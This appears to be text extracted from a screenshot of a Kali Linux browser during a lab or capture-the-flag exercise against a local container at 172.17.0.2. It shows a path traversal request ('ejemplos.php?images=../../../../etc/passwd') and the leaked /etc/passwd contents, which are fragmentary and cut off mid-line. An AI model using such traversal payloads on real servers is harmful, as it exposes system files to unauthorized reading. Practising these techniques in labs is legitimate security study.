 Ejemplos de computadoras i
http://172.17.0.2/
172.17.0.2/ejemplos.php?images=../../../../etc/passwd
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec MyIP
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/u
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin ir
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:system
imesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/r
/nico:/bin/bash